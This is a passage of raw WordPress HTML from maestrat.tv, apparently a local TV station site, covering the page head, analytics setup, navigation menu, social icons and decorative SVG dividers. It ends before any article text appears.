<link rel='stylesheet' id='e-shapes-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.33.2' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1768496150' media='all' />
<link rel='stylesheet' id='widget-author-box-css' href='https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/css/widget-author-box.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.33.2' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1768496150' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://www.maestrat.tv/wp-content/uploads/elementor/css/post-8.css?ver=1768496146' media='all' />
<link rel='stylesheet' id='stratum-widgets-style-css' href='https://www.maestrat.tv/wp-content/plugins/stratum/assets/css/style.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='elementor-post-65-css' href='https://www.maestrat.tv/wp-content/uploads/elementor/css/post-65.css?ver=1768496146' media='all' />
<link rel='stylesheet' id='elementor-post-168-css' href='https://www.maestrat.tv/wp-content/uploads/elementor/css/post-168.css?ver=1768496146' media='all' />
<link rel='stylesheet' id='elementor-post-231-css' href='https://www.maestrat.tv/wp-content/uploads/elementor/css/post-231.css?ver=1768496146' media='all' />



<script src="https://www.maestrat.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.maestrat.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-minify="1" src="https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/bradmax-player/assets/js/default_player.js?ver=1761670117" id="bradmax-player-js"></script>
<script src="https://www.maestrat.tv/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script src="https://www.maestrat.tv/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-K8D452C" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.maestrat.tv"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K8D452C", {"googlesitekit_post_type":"post","googlesitekit_post_date":"20240104","googlesitekit_post_author":"Maestrat TV"});
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.maestrat.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.maestrat.tv/wp-json/wp/v2/posts/18759" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.maestrat.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.maestrat.tv/?p=18759' />
<meta name="generator" content="Site Kit by Google 1.167.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>window.dzsvg_settings= {dzsvg_site_url: "https://www.maestrat.tv/",version: "12.37",ajax_url: "https://www.maestrat.tv/wp-admin/admin-ajax.php",deeplink_str: "the-video", debug_mode:"off", merge_social_into_one:"off"}; window.dzsvg_site_url="https://www.maestrat.tv";window.dzsvg_plugin_url="https://www.maestrat.tv/wp-content/plugins/dzs-videogallery/";</script><link data-minify="1" rel='stylesheet' id='dzsvg_playlist-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/dzs-videogallery/videogallery/vgallery.css?ver=1768496150' media='all' />
<meta name="generator" content="WP Rocket 3.18.1.4" data-wpr-features="wpr_minify_js wpr_minify_css wpr_desktop wpr_preload_links" /></head>
<body class="wp-singular post-template-default single single-post postid-18759 single-format-standard wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-8 aa-prefix-maest- elementor-page-145 elementor-page-231">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<header data-rocket-location-hash="ead4cd1ffbd274058d482aa94294bb15" data-elementor-type="header" data-elementor-id="65" class="elementor elementor-65 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-rocket-location-hash="70617b0d2acfd2dc3441962141b275a7" class="elementor-section elementor-top-section elementor-element elementor-element-a39e209 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a39e209" data-element_type="section">
						<div data-rocket-location-hash="82f6c6a00e9a86a2eaa3cc6e8d136714" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-496ee72" data-id="496ee72" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8a4e80 elementor-widget elementor-widget-spacer" data-id="e8a4e80" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a36d964 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a36d964" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div data-rocket-location-hash="7209995c68dce12897b1fac2ecce7660" class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1f0946d" data-id="1f0946d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9fbc6c1 elementor-widget elementor-widget-image" data-id="9fbc6c1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/home">
							<img width="568" height="568" data-src="https://www.maestrat.tv/wp-content/uploads/2021/01/104316455_2941653109294686_5448511596764437726_n.png" class="attachment-large size-large wp-image-66 lazyload" alt="" data-srcset="https://www.maestrat.tv/wp-content/uploads/2021/01/104316455_2941653109294686_5448511596764437726_n.png 568w, https://www.maestrat.tv/wp-content/uploads/2021/01/104316455_2941653109294686_5448511596764437726_n-300x300.png 300w, https://www.maestrat.tv/wp-content/uploads/2021/01/104316455_2941653109294686_5448511596764437726_n-150x150.png 150w" data-sizes="(max-width: 568px) 100vw, 568px" src="[data-uri]" style="--smush-placeholder-width: 568px; --smush-placeholder-aspect-ratio: 568/568;" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-68799ee" data-id="68799ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd13847 elementor-widget elementor-widget-image" data-id="bd13847" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/directe">
							<img width="800" height="154" data-src="https://www.maestrat.tv/wp-content/uploads/2021/01/mira-la-programació1-e1612517087478-1024x197.jpg" class="attachment-large size-large wp-image-96 lazyload" alt="" data-srcset="https://www.maestrat.tv/wp-content/uploads/2021/01/mira-la-programació1-e1612517087478-1024x197.jpg 1024w, https://www.maestrat.tv/wp-content/uploads/2021/01/mira-la-programació1-e1612517087478-300x58.jpg 300w, https://www.maestrat.tv/wp-content/uploads/2021/01/mira-la-programació1-e1612517087478-768x148.jpg 768w, https://www.maestrat.tv/wp-content/uploads/2021/01/mira-la-programació1-e1612517087478.jpg 1087w" data-sizes="(max-width: 800px) 100vw, 800px" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/154;" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-910d5aa" data-id="910d5aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54fae02 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="54fae02" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas e-plus-icon\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-54fae02" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-390"><a href="/home" class="elementor-item">Inici</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="/programacio" class="elementor-item">Programació</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1285"><a href="/directe" class="elementor-item">Directe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-565"><a href="/a-la-carta" class="elementor-item">A la carta</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15"><a href="/noticies" class="elementor-item">Notícies</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181"><a href="/category/vinaros" class="elementor-sub-item">Vinaròs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-182"><a href="/category/benicarlo" class="elementor-sub-item">Benicarló</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-183"><a href="/category/peniscola" class="elementor-sub-item">Peñíscola</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-814"><a href="https://www.maestrat.tv/altres-pobles/" class="elementor-sub-item">Altres pobles</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14830"><a href="https://www.maestrat.tv/publicitat/" class="elementor-item">Publicitat</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-391"><a href="/contacte" class="elementor-item">Contacta</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-54fae02" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-390"><a href="/home" class="elementor-item" tabindex="-1">Inici</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="/programacio" class="elementor-item" tabindex="-1">Programació</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1285"><a href="/directe" class="elementor-item" tabindex="-1">Directe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-565"><a href="/a-la-carta" class="elementor-item" tabindex="-1">A la carta</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15"><a href="/noticies" class="elementor-item" tabindex="-1">Notícies</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181"><a href="/category/vinaros" class="elementor-sub-item" tabindex="-1">Vinaròs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-182"><a href="/category/benicarlo" class="elementor-sub-item" tabindex="-1">Benicarló</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-183"><a href="/category/peniscola" class="elementor-sub-item" tabindex="-1">Peñíscola</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-814"><a href="https://www.maestrat.tv/altres-pobles/" class="elementor-sub-item" tabindex="-1">Altres pobles</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14830"><a href="https://www.maestrat.tv/publicitat/" class="elementor-item" tabindex="-1">Publicitat</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-391"><a href="/contacte" class="elementor-item" tabindex="-1">Contacta</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9aecd9d" data-id="9aecd9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c3b1cd8 elementor-shape-square e-grid-align-mobile-center elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="c3b1cd8" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-7206989" href="https://www.youtube.com/channel/UCGlQQAjkYkEuxeNtWkGi8XQ" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d7dd1c5" href="https://www.facebook.com/maestrat.tv" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a78dbb5" href="https://www.instagram.com/maestrat.tv/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-cff4efd" href="https://twitter.com/maestrattv" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" viewBox="0 0 512 462.799"><path fill-rule="nonzero" d="M403.229 0h78.506L310.219 196.04 512 462.799H354.002L230.261 301.007 88.669 462.799h-78.56l183.455-209.683L0 0h161.999l111.856 147.88L403.229 0zm-27.556 415.805h43.505L138.363 44.527h-46.68l283.99 371.278z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-89665be" href="https://www.threads.net/@maestrat.tv" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" aria-label="Threads" viewBox="0 0 192 192"><path class="x19hqcy" d="M141.537 88.9883C140.71 88.5919 139.87 88.2104 139.019 87.8451C137.537 60.5382 122.616 44.905 97.5619 44.745C97.4484 44.7443 97.3355 44.7443 97.222 44.7443C82.2364 44.7443 69.7731 51.1409 62.102 62.7807L75.881 72.2328C81.6116 63.5383 90.6052 61.6848 97.2286 61.6848C97.3051 61.6848 97.3819 61.6848 97.4576 61.6855C105.707 61.7381 111.932 64.1366 115.961 68.814C118.893 72.2193 120.854 76.925 121.825 82.8638C114.511 81.6207 106.601 81.2385 98.145 81.7233C74.3247 83.0954 59.0111 96.9879 60.0396 116.292C60.5615 126.084 65.4397 134.508 73.775 140.011C80.8224 144.663 89.899 146.938 99.3323 146.423C111.79 145.74 121.563 140.987 128.381 132.296C133.559 125.696 136.834 117.143 138.28 106.366C144.217 109.949 148.617 114.664 151.047 120.332C155.179 129.967 155.42 145.8 142.501 158.708C131.182 170.016 117.576 174.908 97.0135 175.059C74.2042 174.89 56.9538 167.575 45.7381 153.317C35.2355 139.966 29.8077 120.682 29.6052 96C29.8077 71.3178 35.2355 52.0336 45.7381 38.6827C56.9538 24.4249 74.2039 17.11 97.0132 16.9405C119.988 17.1113 137.539 24.4614 149.184 38.788C154.894 45.8136 159.199 54.6488 162.037 64.9503L178.184 60.6422C174.744 47.9622 169.331 37.0357 161.965 27.974C147.036 9.60668 125.202 0.195148 97.0695 0H96.9569C68.8816 0.19447 47.2921 9.6418 32.7883 28.0793C19.8819 44.4864 13.2244 67.3157 13.0007 95.9325L13 96L13.0007 96.0675C13.2244 124.684 19.8819 147.514 32.7883 163.921C47.2921 182.358 68.8816 191.806 96.9569 192H97.0695C122.03 191.827 139.624 185.292 154.118 170.811C173.081 151.866 172.51 128.119 166.26 113.541C161.776 103.087 153.227 94.5962 141.537 88.9883ZM98.4405 129.507C88.0005 130.095 77.1544 125.409 76.6196 115.372C76.2232 107.93 81.9158 99.626 99.0812 98.6368C101.047 98.5234 102.976 98.468 104.871 98.468C111.106 98.468 116.939 99.0737 122.242 100.233C120.264 124.935 108.662 128.946 98.4405 129.507Z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-rocket-location-hash="62239a69d73daa05dcf414218e380c36" data-elementor-type="single-post" data-elementor-id="231" class="elementor elementor-231 elementor-location-single post-18759 post type-post status-publish format-standard has-post-thumbnail hentry category-altres-pobles" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-29a68e10 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="29a68e10" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;wave-brush&quot;,&quot;shape_divider_bottom&quot;:&quot;wave-brush&quot;}">
					<div data-rocket-location-hash="e3575d6443f429b0d810050329152686" class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.5 27.8" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M283.5,9.7c0,0-7.3,4.3-14,4.6c-6.8,0.3-12.6,0-20.9-1.5c-11.3-2-33.1-10.1-44.7-5.7	s-12.1,4.6-18,7.4c-6.6,3.2-20,9.6-36.6,9.3C131.6,23.5,99.5,7.2,86.3,8c-1.4,0.1-6.6,0.8-10.5,2c-3.8,1.2-9.4,3.8-17,4.7	c-3.2,0.4-8.3,1.1-14.2,0.9c-1.5-0.1-6.3-0.4-12-1.6c-5.7-1.2-11-3.1-15.8-3.7C6.5,9.2,0,10.8,0,10.8V0h283.5V9.7z M260.8,11.3	c-0.7-1-2-0.4-4.3-0.4c-2.3,0-6.1-1.2-5.8-1.1c0.3,0.1,3.1,1.5,6,1.9C259.7,12.2,261.4,12.3,260.8,11.3z M242.4,8.6	c0,0-2.4-0.2-5.6-0.9c-3.2-0.8-10.3-2.8-15.1-3.5c-8.2-1.1-15.8,0-15.1,0.1c0.8,0.1,9.6-0.6,17.6,1.1c3.3,0.7,9.3,2.2,12.4,2.7	C239.9,8.7,242.4,8.6,242.4,8.6z M185.2,8.5c1.7-0.7-13.3,4.7-18.5,6.1c-2.1,0.6-6.2,1.6-10,2c-3.9,0.4-8.9,0.4-8.8,0.5	c0,0.2,5.8,0.8,11.2,0c5.4-0.8,5.2-1.1,7.6-1.6C170.5,14.7,183.5,9.2,185.2,8.5z M199.1,6.9c0.2,0-0.8-0.4-4.8,1.1	c-4,1.5-6.7,3.5-6.9,3.7c-0.2,0.1,3.5-1.8,6.6-3C197,7.5,199,6.9,199.1,6.9z M283,6c-0.1,0.1-1.9,1.1-4.8,2.5s-6.9,2.8-6.7,2.7	c0.2,0,3.5-0.6,7.4-2.5C282.8,6.8,283.1,5.9,283,6z M31.3,11.6c0.1-0.2-1.9-0.2-4.5-1.2s-5.4-1.6-7.8-2C15,7.6,7.3,8.5,7.7,8.6	C8,8.7,15.9,8.3,20.2,9.3c2.2,0.5,2.4,0.5,5.7,1.6S31.2,11.9,31.3,11.6z M73,9.2c0.4-0.1,3.5-1.6,8.4-2.6c4.9-1.1,8.9-0.5,8.9-0.8	c0-0.3-1-0.9-6.2-0.3S72.6,9.3,73,9.2z M71.6,6.7C71.8,6.8,75,5.4,77.3,5c2.3-0.3,1.9-0.5,1.9-0.6c0-0.1-1.1-0.2-2.7,0.2	C74.8,5.1,71.4,6.6,71.6,6.7z M93.6,4.4c0.1,0.2,3.5,0.8,5.6,1.8c2.1,1,1.8,0.6,1.9,0.5c0.1-0.1-0.8-0.8-2.4-1.3	C97.1,4.8,93.5,4.2,93.6,4.4z M65.4,11.1c-0.1,0.3,0.3,0.5,1.9-0.2s2.6-1.3,2.2-1.2s-0.9,0.4-2.5,0.8C65.3,10.9,65.5,10.8,65.4,11.1	z M34.5,12.4c-0.2,0,2.1,0.8,3.3,0.9c1.2,0.1,2,0.1,2-0.2c0-0.3-0.1-0.5-1.6-0.4C36.6,12.8,34.7,12.4,34.5,12.4z M152.2,21.1	c-0.1,0.1-2.4-0.3-7.5-0.3c-5,0-13.6-2.4-17.2-3.5c-3.6-1.1,10,3.9,16.5,4.1C150.5,21.6,152.3,21,152.2,21.1z"/>
	<path class="elementor-shape-fill" d="M269.6,18c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C267.7,18.8,269.7,18,269.6,18z"/>
	<path class="elementor-shape-fill" d="M227.4,9.8c-0.2-0.1-4.5-1-9.5-1.2c-5-0.2-12.7,0.6-12.3,0.5c0.3-0.1,5.9-1.8,13.3-1.2	S227.6,9.9,227.4,9.8z"/>
	<path class="elementor-shape-fill" d="M204.5,13.4c-0.1-0.1,2-1,3.2-1.1c1.2-0.1,2,0,2,0.3c0,0.3-0.1,0.5-1.6,0.4	C206.4,12.9,204.6,13.5,204.5,13.4z"/>
	<path class="elementor-shape-fill" d="M201,10.6c0-0.1-4.4,1.2-6.3,2.2c-1.9,0.9-6.2,3.1-6.1,3.1c0.1,0.1,4.2-1.6,6.3-2.6	S201,10.7,201,10.6z"/>
	<path class="elementor-shape-fill" d="M154.5,26.7c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C152.6,27.5,154.6,26.8,154.5,26.7z"/>
	<path class="elementor-shape-fill" d="M41.9,19.3c0,0,1.2-0.3,2.9-0.1c1.7,0.2,5.8,0.9,8.2,0.7c4.2-0.4,7.4-2.7,7-2.6	c-0.4,0-4.3,2.2-8.6,1.9c-1.8-0.1-5.1-0.5-6.7-0.4S41.9,19.3,41.9,19.3z"/>
	<path class="elementor-shape-fill" d="M75.5,12.6c0.2,0.1,2-0.8,4.3-1.1c2.3-0.2,2.1-0.3,2.1-0.5c0-0.1-1.8-0.4-3.4,0	C76.9,11.5,75.3,12.5,75.5,12.6z"/>
	<path class="elementor-shape-fill" d="M15.6,13.2c0-0.1,4.3,0,6.7,0.5c2.4,0.5,5,1.9,5,2c0,0.1-2.7-0.8-5.1-1.4	C19.9,13.7,15.7,13.3,15.6,13.2z"/>
</svg>		</div>
				<div data-rocket-location-hash="26229892c94ea3f7c83c845d28cb283f" class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.5 27.8" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M283.5,9.7c0,0-7.3,4.3-14,4.6c-6.8,0.3-12.6,0-20.9-1.5c-11.3-2-33.1-10.1-44.7-5.7	s-12.1,4.6-18,7.4c-6.6,3.2-20,9.6-36.6,9.3C131.6,23.5,99.5,7.2,86.3,8c-1.4,0.1-6.6,0.8-10.5,2c-3.8,1.2-9.4,3.8-17,4.7	c-3.2,0.4-8.3,1.1-14.2,0.9c-1.5-0.1-6.3-0.4-12-1.6c-5.7-1.2-11-3.1-15.8-3.7C6.5,9.2,0,10.8,0,10.8V0h283.5V9.7z M260.8,11.3	c-0.7-1-2-0.4-4.3-0.4c-2.3,0-6.1-1.2-5.8-1.1c0.3,0.1,3.1,1.5,6,1.9C259.7,12.2,261.4,12.3,260.8,11.3z M242.4,8.6	c0,0-2.4-0.2-5.6-0.9c-3.2-0.8-10.3-2.8-15.1-3.5c-8.2-1.1-15.8,0-15.1,0.1c0.8,0.1,9.6-0.6,17.6,1.1c3.3,0.7,9.3,2.2,12.4,2.7	C239.9,8.7,242.4,8.6,242.4,8.6z M185.2,8.5c1.7-0.7-13.3,4.7-18.5,6.1c-2.1,0.6-6.2,1.6-10,2c-3.9,0.4-8.9,0.4-8.8,0.5	c0,0.2,5.8,0.8,11.2,0c5.4-0.8,5.2-1.1,7.6-1.6C170.5,14.7,183.5,9.2,185.2,8.5z M199.1,6.9c0.2,0-0.8-0.4-4.8,1.1	c-4,1.5-6.7,3.5-6.9,3.7c-0.2,0.1,3.5-1.8,6.6-3C197,7.5,199,6.9,199.1,6.9z M283,6c-0.1,0.1-1.9,1.1-4.8,2.5s-6.9,2.8-6.7,2.7	c0.2,0,3.5-0.6,7.4-2.5C282.8,6.8,283.1,5.9,283,6z M31.3,11.6c0.1-0.2-1.9-0.2-4.5-1.2s-5.4-1.6-7.8-2C15,7.6,7.3,8.5,7.7,8.6	C8,8.7,15.9,8.3,20.2,9.3c2.2,0.5,2.4,0.5,5.7,1.6S31.2,11.9,31.3,11.6z M73,9.2c0.4-0.1,3.5-1.6,8.4-2.6c4.9-1.1,8.9-0.5,8.9-0.8	c0-0.3-1-0.9-6.2-0.3S72.6,9.3,73,9.2z M71.6,6.7C71.8,6.8,75,5.4,77.3,5c2.3-0.3,1.9-0.5,1.9-0.6c0-0.1-1.1-0.2-2.7,0.2	C74.8,5.1,71.4,6.6,71.6,6.7z M93.6,4.4c0.1,0.2,3.5,0.8,5.6,1.8c2.1,1,1.8,0.6,1.9,0.5c0.1-0.1-0.8-0.8-2.4-1.3	C97.1,4.8,93.5,4.2,93.6,4.4z M65.4,11.1c-0.1,0.3,0.3,0.5,1.9-0.2s2.6-1.3,2.2-1.2s-0.9,0.4-2.5,0.8C65.3,10.9,65.5,10.8,65.4,11.1	z M34.5,12.4c-0.2,0,2.1,0.8,3.3,0.9c1.2,0.1,2,0.1,2-0.2c0-0.3-0.1-0.5-1.6-0.4C36.6,12.8,34.7,12.4,34.5,12.4z M152.2,21.1	c-0.1,0.1-2.4-0.3-7.5-0.3c-5,0-13.6-2.4-17.2-3.5c-3.6-1.1,10,3.9,16.5,4.1C150.5,21.6,152.3,21,152.2,21.1z"/>
	<path class="elementor-shape-fill" d="M269.6,18c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C267.7,18.8,269.7,18,269.6,18z"/>
	<path class="elementor-shape-fill" d="M227.4,9.8c-0.2-0.1-4.5-1-9.5-1.2c-5-0.2-12.7,0.6-12.3,0.5c0.3-0.1,5.9-1.8,13.3-1.2	S227.6,9.9,227.4,9.8z"/>
	<path class="elementor-shape-fill" d="M204.5,13.4c-0.1-0.1,2-1,3.2-1.1c1.2-0.1,2,0,2,0.3c0,0.3-0.1,0.5-1.6,0.4	C206.4,12.9,204.6,13.5,204.5,13.4z"/>
	<path class="elementor-shape-fill" d="M201,10.6c0-0.1-4.4,1.2-6.3,2.2c-1.9,0.9-6.2,3.1-6.1,3.1c0.1,0.1,4.2-1.6,6.3-2.6	S201,10.7,201,10.6z"/>
